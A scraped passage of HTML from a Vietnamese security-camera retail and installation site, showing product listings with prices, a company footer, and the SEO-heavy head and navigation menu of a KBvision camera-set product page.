      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Lap-Dat-Tron-Bo-Camera-Cong-Ty-Gia-Re-Full-HD.htm" alt="Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD lắp camera công ty giá rẻ, khảo sát lắp camera công ty, tư vấn lắp camera công ty, lắp camera công ty chuyên nghiệp, lắp camera công ty uy tín, lắp camera công ty không phát sinh, lắp camera công ty trọn gói" title="Lắp đặt trọn bộ camera công ty giá rẻ Full HD chất lượng hình ảnh 2.0 MP là giải pháp tuyệt vời để đảm bảo an ninh tại công ty. Hệ thống camera trang bị thu hình chất lượng, giúp quan sát rõ nét mọi góc nhìn. Với sự hỗ trợ của công nghệ Full HD, hình ảnh được tái tạo trung thực, không bị mờ hay bị lóa. Điều này giúp công ty có thể dễ dàng nhận diện, ghi lại các sự cố xảy ra và tăng cường sự an toàn và bảo vệ tài sản. Bên cạnh đó, giá thành rẻ giúp công ty tiết kiệm chi phí mà vẫn đảm bảo được chất lượng.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16D0T-IRP-DS-7204HGHI-K1.webp" alt="lắp camera công ty giá rẻ, khảo sát lắp camera công ty, tư vấn lắp camera công ty, lắp camera công ty chuyên nghiệp, lắp camera công ty uy tín, lắp camera công ty không phát sinh, lắp camera công ty trọn gói" title="Lắp đặt trọn bộ camera công ty giá rẻ Full HD chất lượng hình ảnh 2.0 MP là giải pháp tuyệt vời để đảm bảo an ninh tại công ty. Hệ thống camera trang bị thu hình chất lượng, giúp quan sát rõ nét mọi góc nhìn. Với sự hỗ trợ của công nghệ Full HD, hình ảnh được tái tạo trung thực, không bị mờ hay bị lóa. Điều này giúp công ty có thể dễ dàng nhận diện, ghi lại các sự cố xảy ra và tăng cường sự an toàn và bảo vệ tài sản. Bên cạnh đó, giá thành rẻ giúp công ty tiết kiệm chi phí mà vẫn đảm bảo được chất lượng." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Lap-Dat-Tron-Bo-Camera-Cong-Ty-Gia-Re-Full-HD.htm">   Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>4,000,000 ₫</b> </span>
                              <span class="giatt-left">6,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Combo Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD Hikvision là một giải pháp hiệu quả cho việc giám sát an ninh trong công trình nhỏ.  Bộ combo này bao gồm các thiết bị chất...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Lap-Dat-Bo-Camera-Full-HD-1080P.htm" alt="Lắp Đặt Bộ Camera Full HD 1080P Lắp đặt bộ camera full hd 1080p, lắp camera full hd 1080p giá rẻ, tư vấn lắp camera full hd 1080p, báo giá camera full hd 1080p, khảo sát lắp camera full hd 1080p, lắp camera full hd 1080p giá rẻ, camera full hd 1080p giá rẻ, camera full hd 1080p chính hãng, sửa camera full hd 1080p" title="Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi phí phù hợp, khách hàng có thể yên tâm về chất lượng và hiệu quả của hệ thống camera này. Với khả năng quan sát rõ nét và từ xa, bộ camera này là lựa chọn lý tưởng cho việc giám sát và bảo vệ không gian của bạn.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/KX-C2003S5-VN-KX-7104Ai-VN.webp" alt="Lắp đặt bộ camera full hd 1080p, lắp camera full hd 1080p giá rẻ, tư vấn lắp camera full hd 1080p, báo giá camera full hd 1080p, khảo sát lắp camera full hd 1080p, lắp camera full hd 1080p giá rẻ, camera full hd 1080p giá rẻ, camera full hd 1080p chính hãng, sửa camera full hd 1080p" title="Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi phí phù hợp, khách hàng có thể yên tâm về chất lượng và hiệu quả của hệ thống camera này. Với khả năng quan sát rõ nét và từ xa, bộ camera này là lựa chọn lý tưởng cho việc giám sát và bảo vệ không gian của bạn." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Lap-Dat-Bo-Camera-Full-HD-1080P.htm">   Lắp Đặt Bộ Camera Full HD 1080P</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>6,500,000 ₫</b> </span>
                              <span class="giatt-left">8,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Bộ camera Công Nghệ Mới Ngoài Trời của KBvision là giải pháp an ninh hiệu quả với giá cả siêu rẻ.  Hình ảnh sáng và rõ nét được tái tạo nhờ vào công nghệ mới và các thông số kỹ thuật cao cấp</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p>
 
    </form>
        <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm
body_size: 58588
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>Lắp Đặt Bộ Camera Full HD 1080P camera quan 8 gia re</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameraquan8.com/imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" />
    <meta name="keywords" content="camera quan 8 gia re,Lắp đặt bộ camera full hd 1080p, lắp camera full hd 1080p giá rẻ, tư vấn lắp camera full hd 1080p, báo giá camera full hd 1080p, khảo sát lắp camera">
    <meta name="description" content="camera quan sat quan 8 Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm" />
      <meta property="og:image" content="https://cameraquan8.com/imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" />
    <meta property="og:image:alt" content="Lắp Đặt Bộ Camera Full HD 1080P" />
      <meta property="og:site_name" content="Lắp Đặt Bộ Camera Full HD 1080P camera quan 8 gia re" />
    <meta property="og:url" content="https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="Lắp Đặt Bộ Camera Full HD 1080P" />
    <meta property="og:description" content="camera quan sat quan 8" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="Lắp Đặt Bộ Camera Full HD 1080P" />
<meta name="twitter:description" content="Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi" />
<meta name="twitter:image" content="https://cameraquan8.com/imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" />
<meta name="twitter:label1" content="6,500,000 ₫" />
<meta name="twitter:data1" content="6,500,000 ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="KBvision" />
	<meta property="product:price:amount" content="6,500,000 ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KX C2003S5 VN KX 7104Ai VN" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="12/13/2023 10:30:34 AM"/>
<meta itemprop="dateModified" content="12/18/2023 12:00:00 AM"/>
<meta itemprop="headline" content="Lắp Đặt Bộ Camera Full HD 1080P"/>
<meta itemprop="image" content="https://cameraquan8.com/imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
  <!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager --> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm", "url":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm", "name":"Lắp Đặt Bộ Camera Full HD 1080P", "description": ""Thiết kế trọn bộ Lắp Đặt Bộ Camera Full HD 1080P KBvision là một giải pháp hoàn hảo cho việc giám sát an ninh tại nhà, văn phòng hay các khu vực công cộng.  Với độ nét 2", "isPartOf":{"@id":"https://cameraquan8.com"}, "primaryImageOfPage":{"@id":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm"}, "image":{"@id":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm"}, "thumbnailUrl":"https://cameraquan8.com/imgall/300/KX-C2003S5-VN-KX-7104Ai-VN.webp", "datePublished":"12/13/2023 10:30:34 AM", "dateModified":"12/18/2023 12:00:00 AM", "breadcrumb":{"@id":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameraquan8.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameraquan8.com/camera-full-hd-1080-kbvision.html", "name": "Bán Camera Kbvision 2MP" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameraquan8.com/lap-camera-kbvision-tron-bo.html", "name": "Lắp Camera Kbvision Trọn Gói" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "Lắp Đặt Bộ Camera Full HD 1080P", "description": "Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi phí phù hợp, khách hàng có thể yên tâm về chất lượng và hiệu quả của hệ thống camera này. Với khả năng quan sát rõ nét và từ xa, bộ camera này là lựa chọn lý tưởng cho việc giám sát và bảo vệ không gian của bạn.", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.2", "bestRating": "5", "ratingCount": "662" } }</script>
</head>

<body class="swtd8">
    <form name="form1" method="post" action="./lsp.aspx?l=lap-dat-bo-camera-full-hd-1080p" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZNkoAHsKVW6VNoQUQ1j4vvsorhTs" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
        <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua 